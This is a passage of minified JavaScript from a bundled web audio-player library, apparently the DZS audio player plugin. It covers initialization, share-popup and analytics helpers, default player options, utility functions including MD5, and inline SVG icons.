window.dzsap_init_calls)window.dzsap_init_calls[e](jQuery);window.dzsap_init_calls=[]}window.dzsap_init_calls||(window.dzsap_init_calls=[]);var dzsapHelpers=require("./jsinc/_dzsap_helpers"),dzsapSvgs=require("./jsinc/_dzsap_svgs"),dzsap_list=[],dzsap_yt_list=[],dzsap_ytapiloaded=!1,dzsap_globalidind=20,dzsap_list_for_sync_sw_built=!1,dzsap_list_for_sync_inter_build=0;if(window.loading_multi_sharer=!1,window.dzsap_moving_playlist_item=!1,window.dzsap_playlist_con=null,window.dzsap_playlist_item_moving=null,window.dzsap_playlist_item_target=null,window.dzsap_player_interrupted_by_dzsap=null,window.dzsap_audio_ctx=null,window.dzsap__style=null,window.dzsap_sticktobottom_con=null,window.dzsap_self_options={},window.dzsap_generating_pcm=!1,window.dzsap_box_main_con=null,window.dzsap_lasto=null,window.dzsap_wavesurfer_load_attempt=0,window.dzsap_list_for_sync_players=[],window.dzsap_player_index=0,window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,a){window.setTimeout(e,1e3/60)}}(),window.dzsap_currplayer_focused=null,window.dzsap_currplayer_from_share=null,window.dzsap_mouseover=!1,window.dzs_open_social_link=function(e,a){var t,s;t=window.screen.width/2-260,s=window.screen.height/2-300;var o="status=no,height=500,width=500,resizable=yes,left="+t+",top="+s+",screenX="+t+",screenY="+s+",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";console.log("dzs_open_social_link()",e,"argthis - ",a),e=e.replace("{{replacewithcurrurl}}",encodeURIComponent(window.location.href)),a&&(e=e.replace(/{{replacewithdataurl}}/g,a.attr("data-url")));var i=window.location.href,n=i.split("?"),r="",l="";if(a||window.dzsap_currplayer_from_share&&(a=window.dzsap_currplayer_from_share),a){var d=jQuery;d(a).hasClass("audioplayer")?(r=d(a).parent().children().index(a),l=d(a).parent().parent().parent().attr("id")):(jQuery(a).parent().parent().attr("data-menu-index")&&(r=jQuery(a).parent().parent().attr("data-menu-index")),jQuery(a).parent().parent().attr("data-gallery-id")&&(l=jQuery(a).parent().parent().attr("data-gallery-id")))}var p=encodeURIComponent(n[0]+"?fromsharer=on&audiogallery_startitem_"+l+"="+r);e=e.replace("{{shareurl}}",p),console.log("shareurl -> ",p),window.open(e,"sharer",o)},window.dzsap_wp_send_contor_60_secs=function(e,a){var t={video_title:a,video_analytics_id:e.attr("data-playerid"),curr_user:window.dzsap_curr_user},s="index.php?action=ajax_dzsap_submit_contor_60_secs";window.dzsap_settings.dzsap_site_url&&(s=dzsap_settings.dzsap_site_url+s),jQuery.ajax({type:"POST",url:s,data:t,success:function(e){window.console},error:function(e){window.console}})},window.dzsap_call_init_calls=dzsap_call_init_calls,window.jQuery)register_dzsap_plugin(),register_dzsap_aux_script(),jQuery(document).ready(function(e){dzsap_call_init_calls()});else{var script=document.createElement("script");document.head.appendChild(script),script.type="text/javascript",script.src="//ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js",script.onload=function(){register_dzsap_plugin(),register_dzsap_aux_script(),dzsap_call_init_calls()}}window.dzsap_init=function(e,a){if(void 0!==a&&void 0!==a.init_each&&1==a.init_each){var t=0;for(var s in a)t++;1==t&&(a=void 0),jQuery(e).each(function(){var e=jQuery(this);a&&void 0===a.call_from&&(a.call_from="dzsap_init"),e.audioplayer(a)})}else jQuery(e).audioplayer(a);dzsap_lasto=a,window.dzsap_generate_list_for_sync_players=function(e){var t={force_regenerate:!1};e&&(t=$.extend(t,e)),window.dzsap_list_for_sync_players=[],void 0!==a&&(void 0!==a.construct_player_list_for_sync&&"on"==a.construct_player_list_for_sync||t.force_regenerate)&&jQuery(".audioplayer,.audioplayer-tobe").each(function(){var e=jQuery(this);"on"!=e.attr("data-do-not-include-in-list")&&("fake"!=e.attr("data-type")||e.attr("data-fakeplayer"))&&window.dzsap_list_for_sync_players.push(e)})},jQuery(document).off("click.dzsap_global"),jQuery(document).on("click.dzsap_global",".dzsap-btn-info",function(){var e=jQuery(this);if(e.hasClass("dzsap-btn-info"))return void e.find(".dzstooltip").toggleClass("active")}),jQuery(document).on("mouseover.dzsap_global",".dzsap-btn-info",function(){var e=jQuery(this);e.hasClass("dzsap-btn-info")&&(window.innerWidth<500?e.offset().left<window.innerWidth/2&&e.find(".dzstooltip").removeClass("talign-end").addClass("talign-start"):e.find(".dzstooltip").addClass("talign-end").removeClass("talign-start"))})},window.dzsap_init_multisharer=function(){var e=jQuery;setTimeout(function(){if(window.dzsap_multisharer_assets_loaded);else if(1!=window.dzsap_multisharer_assets_loaded&&1!=window.loading_multi_sharer){window.loading_multi_sharer=!0;var a=document.getElementsByTagName("head")[0],t=document.createElement("link");window.dzsap_settings&&window.dzsap_settings.dzsap_site_url&&(t.id="dzsap-load-multi-sharer",t.rel="stylesheet",t.type="text/css",t.href=dzsapHelpers.add_query_arg(window.dzsap_settings.dzsap_site_url,"load-lightbox-css","on"),t.media="all",a.appendChild(t)),setTimeout(function(){null==window.dzsap_box_main_con&&(e("body").append('<div class="dzsap-main-con skin-default gallery-skin-default transition-slideup "> <div class="overlay-background"></div> <div class="box-mains-con"> <div class="box-main box-main-for-share" style=""> <div class="box-main-media-con transition-target"> <div class="close-btn-con"> '+dzsapSvgs.svg_close_btn+'</div> <div class="box-main-media type-inlinecontent" style="width: 530px; height: 280px;"><div class=" real-media" style=""><div class="hidden-content share-content" > <div class="social-networks-con"></div> <div class="share-link-con"></div> <div class="embed-link-con"></div> </div> </div> </div> <div class="box-main-under"></div> </div> </div> </div>\x3c!-- end .box-mains-con--\x3e </div>'),window.dzsap_box_main_con=e(".dzsap-main-con").eq(0))},1e3)}e(document).on("click.dzsap_global_sharer",".dzsap-main-con .close-btn-con,.dzsap-main-con .overlay-background",function(){e(".dzsap-main-con").eq(0).removeClass("loading-item loaded-item")})},2e3)};
},{"./js_dzsap/_settings":2,"./jsinc/_dzsap_helpers":3,"./jsinc/_dzsap_svgs":4}],2:[function(require,module,exports){
"use strict";var default_opts={design_skin:"skin-default",call_from:"default",autoplay_on_scrub_click:"off",cue:"on",preload_method:"metadata",loop:"off",pause_method:"pause",settings_extrahtml:"",settings_extrahtml_after_artist:"",settings_extrahtml_in_float_left:"",settings_extrahtml_in_float_right:"",settings_extrahtml_before_play_pause:"",settings_extrahtml_after_play_pause:"",settings_trigger_resize:"0",design_thumbh:"default",extra_classes_player:"",disable_volume:"default",disable_scrub:"default",disable_timer:"default",disable_player_navigation:"off",scrub_show_scrub_time:"on",player_navigation:"default",type:"audio",enable_embed_button:"off",embed_code:"",skinwave_dynamicwaves:"off",soundcloud_apikey:"",parentgallery:null,skinwave_enableSpectrum:"off",skinwave_enableReflect:"on",skinwave_place_thumb_after_volume:"off",skinwave_place_metaartist_after_volume:"off",settings_useflashplayer:"auto",skinwave_spectrummultiplier:"1",settings_php_handler:"",php_retriever:"soundcloudretriever.php",skinwave_mode:"normal",skinwave_wave_mode:"canvas",skinwave_wave_mode_canvas_mode:"normal",skinwave_wave_mode_canvas_normalize:"on",skinwave_wave_mode_canvas_waves_number:"3",skinwave_wave_mode_canvas_waves_padding:"1",skinwave_wave_mode_canvas_reflection_size:"0.25",wavesurfer_pcm_length:"200",pcm_data_try_to_generate:"off",pcm_data_try_to_generate_wait_for_real_pcm:"off",pcm_notice:"off",notice_no_media:"on",skinwave_comments_links_to:"",skinwave_comments_enable:"off",skinwave_comments_mode_outer_selector:"",skinwave_comments_playerid:"",skinwave_comments_account:"none",skinwave_comments_process_in_php:"on",mobile_delete:"off",footer_btn_playlist:"off",mobile_disable_fakeplayer:"off",skinwave_comments_retrievefromajax:"off",skinwave_preloader_code:"default",skinwave_comments_displayontime:"on",skinwave_comments_avatar:"http://www.gravatar.com/avatar/00000000000000000000000000000000?s=20",skinwave_comments_allow_post_if_not_logged_in:"on",skinwave_timer_static:"off",default_volume:"default",volume_from_gallery:"",design_menu_show_player_state_button:"off",playfrom:"off",design_animateplaypause:"default",embedded:"off",embedded_iframe_id:"",sample_time_start:"",sample_time_end:"",sample_time_total:"",google_analytics_send_play_event:"off",fakeplayer:null,failsafe_repair_media_element:"",action_audio_play:null,action_audio_play2:null,action_audio_pause:null,action_audio_end:null,action_audio_comment:null,action_received_time_total:null,action_audio_change_media:null,action_audio_loaded_metadata:null,action_video_contor_60secs:null,type_audio_stop_buffer_on_unfocus:"off",construct_player_list_for_sync:"off",settings_exclude_from_list:"off",design_wave_color_bg:"222222",design_wave_color_progress:"ea8c52",skin_minimal_button_size:"100",gallery_gapless_play:"off",preview_on_hover:"off",watermark_volume:"1",controls_external_scrubbar:"",scrubbar_type:"auto"};exports.default_opts=default_opts;
},{}],3:[function(require,module,exports){
"use strict";function formatTime(e){var r=Math.round(e),t=0,n=0;if(r>0){for(;r>3599&&r<3e6&&isFinite(r);)n++,r-=3600;for(;r>59&&r<3e6&&isFinite(r);)t++,r-=60;return n?String((n<10?"0":"")+n+":"+String((t<10?"0":"")+t+":"+(r<10?"0":"")+r)):String((t<10?"0":"")+t+":"+(r<10?"0":"")+r)}return"00:00"}function can_history_api(){return!(!window.history||!history.pushState)}function dzs_clean_string(e){return e?(e=e.replace(/[^A-Za-z0-9\-]/g,""),e=e.replace(/\./g,"")):""}function get_query_arg(e,r){if(e){if(String(e).indexOf(r+"=")>-1){var t="[?&]"+r+"=.+",n=new RegExp(t),o=n.exec(e);if(null!=o){var a=o[0];if(a.indexOf("&")>-1){var i=a.split("&");a=i[1]}var s=a.split("=");return s[1]}}}else console.log("purl not found - ",e)}function add_query_arg(e,r,t){r=encodeURIComponent(r),t=encodeURIComponent(t),e||(e="");var n=e,o=r+"="+t,a=new RegExp("(&|\\?)"+r+"=[^&]*");if(n=n.replace(a,"$1"+o),n.indexOf(r+"=")>-1||(n.indexOf("?")>-1?n+="&"+o:n+="?"+o),"NaN"==t){var i=new RegExp("[?|&]"+r+"="+t);n=n.replace(i,""),-1==n.indexOf("?")&&n.indexOf("&")>-1&&(n=n.replace("&","?"))}return n}function dzsap_is_mobile(){return is_ios()||is_android_good()}function is_ios(){return-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod")||-1!=navigator.platform.indexOf("iPad")}function can_canvas(){return!!document.createElement("canvas").getContext("2d")}function is_android(){return is_android_good()}function select_all(e){if(void 0!==window.getSelection&&void 0!==document.createRange){var r=document.createRange();r.selectNodeContents(e);var t=window.getSelection();t.removeAllRanges(),t.addRange(r)}else if(void 0!==document.selection&&void 0!==document.body.createTextRange){var n=document.body.createTextRange();n.moveToElementText(e),n.select()}}function is_android_good(){return navigator.userAgent.toLowerCase().indexOf("android")>-1}function htmlEncode(e){return jQuery("<div/>").text(e).html()}function dzsap_generate_keyboard_tooltip(e,r){var t='<span class="dzstooltip arrow-from-start transition-slidein arrow-bottom skin-black" style="width: auto;  white-space:nowrap;">Shortcut: '+e[r]+"</span>";return t=t.replace("32","space"),t=t.replace("27","escape")}var dzsap_generate_keyboard_controls=function(){var e={play_trigger_step_back:"off",step_back_amount:"5",step_back:"37",step_forward:"39",sync_players_goto_next:"",sync_players_goto_prev:"",pause_play:"32",show_tooltips:"off"};return window.dzsap_keyboard_controls&&(e=jQuery.extend(e,window.dzsap_keyboard_controls)),e.step_back_amount=Number(e.step_back_amount),e},MD5=function(e){function r(e,r){var t=2147483648&e,n=2147483648&r,o=1073741824&e,a=1073741824&r,i=(1073741823&e)+(1073741823&r);return o&a?2147483648^i^t^n:o|a?1073741824&i?3221225472^i^t^n:1073741824^i^t^n:i^t^n}function t(e,t,n,o,a,i,s){return e=r(e,r(r(t&n|~t&o,a),s)),r(e<<i|e>>>32-i,t)}function n(e,t,n,o,a,i,s){return e=r(e,r(r(t&o|n&~o,a),s)),r(e<<i|e>>>32-i,t)}function o(e,t,n,o,a,i,s){return e=r(e,r(r(t^n^o,a),s)),r(e<<i|e>>>32-i,t)}function a(e,t,n,o,a,i,s){return e=r(e,r(r(n^(t|~o),a),s)),r(e<<i|e>>>32-i,t)}function i(e){var r,t="";for(r=0;3>=r;r++){var n=e>>>8*r&255;n="0"+n.toString(16),t+=n.substr(n.length-2,2)}return t}var s=[];e=function(e){e=e.replace(/\r\n/g,"\n");for(var r="",t=0;t<e.length;t++){var n=e.charCodeAt(t);128>n?r+=String.fromCharCode(n):(127<n&&2048>n?r+=String.fromCharCode(n>>6|192):(r+=String.fromCharCode(n>>12|224),r+=String.fromCharCode(n>>6&63|128)),r+=String.fromCharCode(63&n|128))}return r}(e),s=function(e){for(var r,t=e.length,n=t+8,o=16*((n-n%64)/64+1),a=Array(o-1),i=0;i<t;)n=(i-i%4)/4,r=i%4*8,a[n]|=e.charCodeAt(i)<<r,i++;return n=(i-i%4)/4,a[n]|=128<<i%4*8,a[o-2]=t<<3,a[o-1]=t>>>29,a}(e);var d=1732584193,_=4023233417,c=2562383102,u=271733878;for(e=0;e<s.length;e+=16){var p=d,l=_,f=c,g=u;d=t(d,_,c,u,s[e+0],7,3614090360),u=t(u,d,_,c,s[e+1],12,3905402710),c=t(c,u,d,_,s[e+2],17,606105819),_=t(_,c,u,d,s[e+3],22,3250441966),d=t(d,_,c,u,s[e+4],7,4118548399),u=t(u,d,_,c,s[e+5],12,1200080426),c=t(c,u,d,_,s[e+6],17,2821735955),_=t(_,c,u,d,s[e+7],22,4249261313),d=t(d,_,c,u,s[e+8],7,1770035416),u=t(u,d,_,c,s[e+9],12,2336552879),c=t(c,u,d,_,s[e+10],17,4294925233),_=t(_,c,u,d,s[e+11],22,2304563134),d=t(d,_,c,u,s[e+12],7,1804603682),u=t(u,d,_,c,s[e+13],12,4254626195),c=t(c,u,d,_,s[e+14],17,2792965006),_=t(_,c,u,d,s[e+15],22,1236535329),d=n(d,_,c,u,s[e+1],5,4129170786),u=n(u,d,_,c,s[e+6],9,3225465664),c=n(c,u,d,_,s[e+11],14,643717713),_=n(_,c,u,d,s[e+0],20,3921069994),d=n(d,_,c,u,s[e+5],5,3593408605),u=n(u,d,_,c,s[e+10],9,38016083),c=n(c,u,d,_,s[e+15],14,3634488961),_=n(_,c,u,d,s[e+4],20,3889429448),d=n(d,_,c,u,s[e+9],5,568446438),u=n(u,d,_,c,s[e+14],9,3275163606),c=n(c,u,d,_,s[e+3],14,4107603335),_=n(_,c,u,d,s[e+8],20,1163531501),d=n(d,_,c,u,s[e+13],5,2850285829),u=n(u,d,_,c,s[e+2],9,4243563512),c=n(c,u,d,_,s[e+7],14,1735328473),_=n(_,c,u,d,s[e+12],20,2368359562),d=o(d,_,c,u,s[e+5],4,4294588738),u=o(u,d,_,c,s[e+8],11,2272392833),c=o(c,u,d,_,s[e+11],16,1839030562),_=o(_,c,u,d,s[e+14],23,4259657740),d=o(d,_,c,u,s[e+1],4,2763975236),u=o(u,d,_,c,s[e+4],11,1272893353),c=o(c,u,d,_,s[e+7],16,4139469664),_=o(_,c,u,d,s[e+10],23,3200236656),d=o(d,_,c,u,s[e+13],4,681279174),u=o(u,d,_,c,s[e+0],11,3936430074),c=o(c,u,d,_,s[e+3],16,3572445317),_=o(_,c,u,d,s[e+6],23,76029189),d=o(d,_,c,u,s[e+9],4,3654602809),u=o(u,d,_,c,s[e+12],11,3873151461),c=o(c,u,d,_,s[e+15],16,530742520),_=o(_,c,u,d,s[e+2],23,3299628645),d=a(d,_,c,u,s[e+0],6,4096336452),u=a(u,d,_,c,s[e+7],10,1126891415),c=a(c,u,d,_,s[e+14],15,2878612391),_=a(_,c,u,d,s[e+5],21,4237533241),d=a(d,_,c,u,s[e+12],6,1700485571),u=a(u,d,_,c,s[e+3],10,2399980690),c=a(c,u,d,_,s[e+10],15,4293915773),_=a(_,c,u,d,s[e+1],21,2240044497),d=a(d,_,c,u,s[e+8],6,1873313359),u=a(u,d,_,c,s[e+15],10,4264355552),c=a(c,u,d,_,s[e+6],15,2734768916),_=a(_,c,u,d,s[e+13],21,1309151649),d=a(d,_,c,u,s[e+4],6,4149444226),u=a(u,d,_,c,s[e+11],10,3174756917),c=a(c,u,d,_,s[e+2],15,718787259),_=a(_,c,u,d,s[e+9],21,3951481745),d=r(d,p),_=r(_,l),c=r(c,f),u=r(u,g)}return(i(d)+i(_)+i(c)+i(u)).toLowerCase()};exports.MD5=MD5,exports.select_all=select_all,exports.dzsap_generate_keyboard_tooltip=dzsap_generate_keyboard_tooltip,exports.htmlEncode=htmlEncode,exports.dzsap_is_mobile=dzsap_is_mobile,exports.is_ios=is_ios,exports.is_android=is_android,exports.is_android_good=is_android_good,exports.get_query_arg=get_query_arg,exports.add_query_arg=add_query_arg,exports.can_history_api=can_history_api,exports.dzs_clean_string=dzs_clean_string,exports.formatTime=formatTime,exports.can_canvas=can_canvas,exports.dzsap_generate_keyboard_controls=dzsap_generate_keyboard_controls;
},{}],4:[function(require,module,exports){
"use strict";var svg_play_icon='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="11.161px" height="12.817px" viewBox="0 0 11.161 12.817" enable-background="new 0 0 11.161 12.817" xml:space="preserve"> <g> <g> <g> <path fill="#D2D6DB" d="M8.233,4.589c1.401,0.871,2.662,1.77,2.801,1.998c0.139,0.228-1.456,1.371-2.896,2.177l-4.408,2.465 c-1.44,0.805-2.835,1.474-3.101,1.484c-0.266,0.012-0.483-1.938-0.483-3.588V3.666c0-1.65,0.095-3.19,0.212-3.422 c0.116-0.232,1.875,0.613,3.276,1.484L8.233,4.589z"/> </g> </g> </g> </svg>  ',svg_heart_icon='<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" version="1.0" width="15" height="15"  viewBox="0 0 645 700" id="svg2"> <defs id="defs4" /> <g id="layer1"> <path d="M 297.29747,550.86823 C 283.52243,535.43191 249.1268,505.33855 220.86277,483.99412 C 137.11867,420.75228 125.72108,411.5999 91.719238,380.29088 C 29.03471,322.57071 2.413622,264.58086 2.5048478,185.95124 C 2.5493594,147.56739 5.1656152,132.77929 15.914734,110.15398 C 34.151433,71.768267 61.014996,43.244667 95.360052,25.799457 C 119.68545,13.443675 131.6827,7.9542046 172.30448,7.7296236 C 214.79777,7.4947896 223.74311,12.449347 248.73919,26.181459 C 279.1637,42.895777 310.47909,78.617167 316.95242,103.99205 L 320.95052,119.66445 L 330.81015,98.079942 C 386.52632,-23.892986 564.40851,-22.06811 626.31244,101.11153 C 645.95011,140.18758 648.10608,223.6247 630.69256,270.6244 C 607.97729,331.93377 565.31255,378.67493 466.68622,450.30098 C 402.0054,497.27462 328.80148,568.34684 323.70555,578.32901 C 317.79007,589.91654 323.42339,580.14491 297.29747,550.86823 z" id="path2417" style="" /> <g transform="translate(129.28571,-64.285714)" id="g2221" /> </g> </svg> ',svg_arrow_resize='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="12px" height="12px" viewBox="0 0 511.626 511.627" style="enable-background:new 0 0 511.626 511.627;" xml:space="preserve"> <g><path d="M328.906,401.994h-36.553V109.636h36.553c4.948,0,9.236-1.809,12.847-5.426c3.613-3.615,5.421-7.898,5.421-12.845 c0-4.949-1.801-9.231-5.428-12.851l-73.087-73.09C265.044,1.809,260.76,0,255.813,0c-4.948,0-9.229,1.809-12.847,5.424 l-73.088,73.09c-3.618,3.619-5.424,7.902-5.424,12.851c0,4.946,1.807,9.229,5.424,12.845c3.619,3.617,7.901,5.426,12.85,5.426 h36.545v292.358h-36.542c-4.952,0-9.235,1.808-12.85,5.421c-3.617,3.621-5.424,7.905-5.424,12.854 c0,4.945,1.807,9.227,5.424,12.847l73.089,73.088c3.617,3.617,7.898,5.424,12.847,5.424c4.95,0,9.234-1.807,12.849-5.424 l73.087-73.088c3.613-3.62,5.421-7.901,5.421-12.847c0-4.948-1.808-9.232-5.421-12.854 C338.142,403.802,333.857,401.994,328.906,401.994z" fill="#363636"/> </g></svg>',svg_share_icon='<svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 511.626 511.627" style="enable-background:new 0 0 511.626 511.627;" xml:space="preserve"> <g> <path d="M506.206,179.012L360.025,32.834c-3.617-3.617-7.898-5.426-12.847-5.426s-9.233,1.809-12.847,5.426 c-3.617,3.619-5.428,7.902-5.428,12.85v73.089h-63.953c-135.716,0-218.984,38.354-249.823,115.06C5.042,259.335,0,291.03,0,328.907 c0,31.594,12.087,74.514,36.259,128.762c0.57,1.335,1.566,3.614,2.996,6.849c1.429,3.233,2.712,6.088,3.854,8.565 c1.146,2.471,2.384,4.565,3.715,6.276c2.282,3.237,4.948,4.859,7.994,4.859c2.855,0,5.092-0.951,6.711-2.854 c1.615-1.902,2.424-4.284,2.424-7.132c0-1.718-0.238-4.236-0.715-7.569c-0.476-3.333-0.715-5.564-0.715-6.708 c-0.953-12.938-1.429-24.653-1.429-35.114c0-19.223,1.668-36.449,4.996-51.675c3.333-15.229,7.948-28.407,13.85-39.543 c5.901-11.14,13.512-20.745,22.841-28.835c9.325-8.09,19.364-14.702,30.118-19.842c10.756-5.141,23.413-9.186,37.974-12.135 c14.56-2.95,29.215-4.997,43.968-6.14s31.455-1.711,50.109-1.711h63.953v73.091c0,4.948,1.807,9.232,5.421,12.847 c3.62,3.613,7.901,5.424,12.847,5.424c4.948,0,9.232-1.811,12.854-5.424l146.178-146.183c3.617-3.617,5.424-7.898,5.424-12.847 C511.626,186.92,509.82,182.636,506.206,179.012z" fill="#696969"/> </g></svg> ',svg_preloader_code=' <svg class="loading-svg" width="30" height="30" viewBox="0 0 44 44" xmlns="http://www.w3.org/2000/svg" stroke="#fff"> <g fill="none" fill-rule="evenodd" stroke-width="2"> <circle cx="22" cy="22" r="1"> <animate attributeName="r" begin="0s" dur="1.8s" values="1; 20" calcMode="spline" keyTimes="0; 1" keySplines="0.165, 0.84, 0.44, 1" repeatCount="indefinite" /> <animate attributeName="stroke-opacity" begin="0s" dur="1.8s" values="1; 0" calcMode="spline" keyTimes="0; 1" keySplines="0.3, 0.61, 0.355, 1" repeatCount="indefinite" /> </circle> <circle cx="22" cy="22" r="1"> <animate attributeName="r" begin="-0.9s" dur="1.8s" values="1; 20" calcMode="spline" keyTimes="0; 1" keySplines="0.165, 0.84, 0.44, 1" repeatCount="indefinite" /> <animate attributeName="stroke-opacity" begin="-0.9s" dur="1.8s" values="1; 0" calcMode="spline" keyTimes="0; 1" keySplines="0.3, 0.61, 0.355, 1" repeatCount="indefinite" /> </circle> </g> </svg> ',svg_volume_static=' <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="57px" height="12px" viewBox="0 0 57 12" enable-background="new 0 0 57 12" xml:space="preserve"> <rect y="9" fill="#414042" width="3" height="3"/> <rect x="6" y="8" fill="#414042" width="3" height="4"/> <rect x="12" y="7" fill="#414042" width="3" height="5"/> <rect x="18" y="5.958" fill="#414042" width="3" height="6"/> <rect x="24" y="4.958" fill="#414042" width="3" height="7"/> <rect x="30" y="4" fill="#414042" width="3" height="8"/> <rect x="36" y="3" fill="#414042" width="3" height="9"/> <rect x="42" y="2" fill="#414042" width="3" height="10"/> <rect x="48" y="1" fill="#414042" width="3" height="11"/> <rect x="54" fill="#414042" width="3" height="12"/> </svg> ',svg_embed_button=' <svg class="svg-icon" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10.975px" height="14.479px" viewBox="0 0 10.975 14.479" enable-background="new 0 0 10.975 14.479" xml:space="preserve"> <g> <path d="M2.579,1.907c0.524-0.524,1.375-0.524,1.899,0l4.803,4.804c0.236-0.895,0.015-1.886-0.687-2.587L5.428,0.959 c-1.049-1.05-2.75-1.05-3.799,0L0.917,1.671c-1.049,1.05-1.049,2.751,0,3.801l3.167,3.166c0.7,0.702,1.691,0.922,2.587,0.686 L1.867,4.52c-0.524-0.524-0.524-1.376,0-1.899L2.579,1.907z M5.498,13.553c1.05,1.05,2.75,1.05,3.801,0l0.712-0.713 c1.05-1.05,1.05-2.75,0-3.8L6.843,5.876c-0.701-0.7-1.691-0.922-2.586-0.686l4.802,4.803c0.524,0.525,0.524,1.376,0,1.897 l-0.713,0.715c-0.523,0.522-1.375,0.522-1.898,0L1.646,7.802c-0.237,0.895-0.014,1.886,0.686,2.586L5.498,13.553z"/> </g> </svg> ',svg_prev_btn='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="14px" viewBox="0 0 12.5 12.817" enable-background="new 0 0 12.5 12.817" xml:space="preserve"> <g> <g> <g> <path fill="#D2D6DB" d="M2.581,7.375c-0.744-0.462-1.413-0.94-1.486-1.061C1.021,6.194,1.867,5.586,2.632,5.158l2.35-1.313 c0.765-0.427,1.505-0.782,1.646-0.789s0.257,1.03,0.257,1.905V7.87c0,0.876-0.051,1.692-0.112,1.817 C6.711,9.81,5.776,9.361,5.032,8.898L2.581,7.375z"/> </g> </g> </g> <g> <g> <g> <path fill="#D2D6DB" d="M6.307,7.57C5.413,7.014,4.61,6.441,4.521,6.295C4.432,6.15,5.447,5.42,6.366,4.906l2.82-1.577 c0.919-0.513,1.809-0.939,1.979-0.947s0.309,1.236,0.309,2.288v3.493c0,1.053-0.061,2.033-0.135,2.182S10.144,9.955,9.25,9.4 L6.307,7.57z"/> </g> </g> </g> </svg>',svg_next_btn='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="14px" viewBox="0 0 12.5 12.817" enable-background="new 0 0 12.5 12.817" xml:space="preserve"> <g> <g> <g> <path fill="#D2D6DB" d="M9.874,5.443c0.744,0.462,1.414,0.939,1.486,1.06c0.074,0.121-0.771,0.729-1.535,1.156L7.482,8.967 C6.719,9.394,5.978,9.75,5.837,9.756C5.696,9.761,5.581,8.726,5.581,7.851V4.952c0-0.875,0.05-1.693,0.112-1.816 c0.062-0.124,0.995,0.326,1.739,0.788L9.874,5.443z"/> </g> </g> </g> <g> <g> <g> <path fill="#D2D6DB" d="M6.155,5.248c0.893,0.556,1.696,1.129,1.786,1.274c0.088,0.145-0.928,0.875-1.847,1.389l-2.811,1.57 c-0.918,0.514-1.808,0.939-1.978,0.947c-0.169,0.008-0.308-1.234-0.308-2.287V4.66c0-1.052,0.061-2.034,0.135-2.182 s1.195,0.391,2.089,0.947L6.155,5.248z"/> </g> </g> </g> </svg>',svg_prev_btn_steel='<svg class="svg1" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="13.325px" viewBox="0 0 10 13.325" enable-background="new 0 0 10 13.325" xml:space="preserve"> <g id="Layer_2"> <polygon opacity="0.5" fill="#E6E7E8" points="3.208,7.674 5.208,9.104 5.208,5.062 3.208,5.652 "/> </g> <g id="Layer_1"> <rect x="0.306" y="3.074" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -1.4203 4.7299)" fill="#E6E7E8" width="9.386" height="2.012"/> <rect x="0.307" y="8.29" transform="matrix(0.7072 0.707 -0.707 0.7072 8.0362 -0.8139)" fill="#E6E7E8" width="9.387" height="2.012"/> </g> </svg> <svg class="svg2"  version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="13.325px" viewBox="0 0 10 13.325" enable-background="new 0 0 10 13.325" xml:space="preserve"> <g id="Layer_2"> <polygon opacity="0.5" fill="#E6E7E8" points="3.208,7.674 5.208,9.104 5.208,5.062 3.208,5.652 "/> </g> <g id="Layer_1"> <rect x="0.306" y="3.074" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -1.4203 4.7299)" fill="#E6E7E8" width="9.386" height="2.012"/> <rect x="0.307" y="8.29" transform="matrix(0.7072 0.707 -0.707 0.7072 8.0362 -0.8139)" fill="#E6E7E8" width="9.387" height="2.012"/> </g> </svg>',svg_next_btn_steel='<svg class="svg1" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="13.325px" viewBox="0 0 10 13.325" enable-background="new 0 0 10 13.325" xml:space="preserve"> <g id="Layer_2"> <polygon opacity="0.5" fill="#E6E7E8" points="7.035,5.695 5.074,4.292 5.074,8.257 7.035,7.678 "/> </g> <g id="Layer_1"> <rect x="0.677" y="8.234" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 15.532 12.0075)" fill="#E6E7E8" width="9.204" height="1.973"/> <rect x="0.674" y="3.118" transform="matrix(-0.7072 -0.707 0.707 -0.7072 6.1069 10.7384)" fill="#E6E7E8" width="9.206" height="1.974"/> </g> </svg><svg class="svg2" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="13.325px" viewBox="0 0 10 13.325" enable-background="new 0 0 10 13.325" xml:space="preserve"> <g id="Layer_2"> <polygon opacity="0.5" fill="#E6E7E8" points="7.035,5.695 5.074,4.292 5.074,8.257 7.035,7.678 "/> </g> <g id="Layer_1"> <rect x="0.677" y="8.234" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 15.532 12.0075)" fill="#E6E7E8" width="9.204" height="1.973"/> <rect x="0.674" 